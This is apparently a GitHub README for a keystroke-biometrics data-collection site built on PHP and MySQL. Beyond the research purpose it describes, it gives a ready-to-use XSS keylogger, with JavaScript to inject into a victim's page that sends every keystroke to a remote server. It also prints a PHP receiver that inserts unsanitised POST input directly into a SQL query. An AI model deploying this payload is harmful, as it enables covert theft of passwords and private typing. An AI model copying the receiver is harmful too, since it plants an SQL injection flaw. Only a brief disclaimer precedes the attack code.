Collects keystroke data using the LAMP stack.
Explore the docs »
View Demo
·
Report Bug
·
Request Feature
Table of Contents


This simple website was created to collect keystroke data for another one of my projects. For each keystroke, a record is inserted into a MySQL table. Here is the table schema:
This will be used to create machine learning models. My current plan is to use this data to create features for an unsupervised learning model where users will hopefully be separated into clusters. In addition, I will be collecting bot keystroke data to create a supervised learning model that will distinguish between bot and not bot.
This repository can be cloned onto your server to quickly start collecting user keystroke information.
Configure your web server. Here are some useful articles for configuring a LAMP server. Of course, you have other options as well.
- Clone the repo into your /var/www directory or virtual host directory.
git clone https://github.com/reevesba/keystrokebiometrics.xyz
The usage of this site is straighforward - use it to collect keystroke data.
Portions of this project can be used to create a XSS keylogger. Any malicious use of this software is not recommended and should be for educational purposes only. Be sure to have the permission of all parties involved.
For an XSS keylogging attack, simply inject the following JavaScript into the victim's DOM.
View JavaScript
(function() {
const url = 'https://yourserverurl/assets/php/keylogger.php?';
const header = 'Content-type';
const value = 'application/x-www-form-urlencoded';
const postData = (event) => {
// Create request object
if (window.XMLHttpRequest) {
var request = new XMLHttpRequest();
} else {
var request = new ActiveXObject('Microsoft.XMLHTTP');
}
// Setup transmit data
var uuid = select('#uuid').value;
var altKey = event.altKey ? 1 : 0;
var ctrlKey = event.ctrlKey ? 1 : 0;
var shiftKey = event.shiftKey ? 1 : 0;
var data = 'uuid=' + uuid +
'&keyEvent=' + event.type +
'&keyCode=' + event.keyCode +
'&keyChar=' + event.key +
'&altKey=' + altKey +
'&ctrlKey=' + ctrlKey +
'&shiftKey=' + shiftKey +
'×tamp=' + new Date().getTime();
// Uncomment to enable debugging
//console.log(data);
// Send data to server
request.open('POST', url, true);
request.setRequestHeader(header, value);
request.onreadystatechange = function() {
// Uncomment to enable debugging
//console.log(this.responseText);
}
request.send(data);
};
window.addEventListener('keydown', (event) => {
postData(event);
});
})()
On your server, create a PHP file to recieve the data. I called mine keylogger.php, but you can name it whatever you want. Just be sure to update the URL in the JavaScript file. Add the following code to the file. As you may notice, you will need to to set a couple of environment variables with your MySQL credentials.
View PHP
<?php
// Establish database connection
$username = $_ENV['MYSQL_USER'];
$password = $_ENV['MYSQL_PASSWORD'];
$connection = mysqli_connect('localhost', $username, $password, 'production');
if (mysqli_connect_errno()) {
echo "Failed to connect to MySQL: " . mysqli_connect_error();
}
// Collect post data
$uuid = $_POST['uuid'];
$keyEvent = $_POST['keyEvent'];
$keyCode = $_POST['keyCode'];
$keyChar = $_POST['keyChar'];
$altKey = $_POST['altKey'];
$ctrlKey = $_POST['ctrlKey'];
$shiftKey = $_POST['shiftKey'];
$timestamp = $_POST['timestamp'];
// Insert data
if (!mysqli_query($connection, "INSERT INTO KEYSTROKE_METRICS (`uuid`, `key_event`, `key_code`, `key_char`, `alt_key`, `ctrl_key`, `shift_key`, `timestamp`) VALUES ('$uuid', '$keyEvent', '$keyCode', '$keyChar', '$altKey', '$ctrlKey', '$shiftKey', '$timestamp')")) {
echo("Error description: " . mysqli_error($connection));
}
// Close connection
mysqli_close($connection);
?>
See the open issues for a list of proposed features (and known issues).
Contributions are what make the open source community such an amazing place to be learn, inspire, and create. Any contributions you make are greatly appreciated.
- Fork the Project
- Create your Feature Branch (
git checkout -b feature/newFeature) - Commit your Changes (
git commit -m 'adding new feature xyz') - Push to the Branch (
git push origin feature/newFeature) - Open a Pull Request
Distributed under the GPLv3 License. See LICENSE for more information.
Bradley Reeves - reevesbra@outlook.com
Project Link: https://github.com/reevesba/keystrokebiometrics.xyz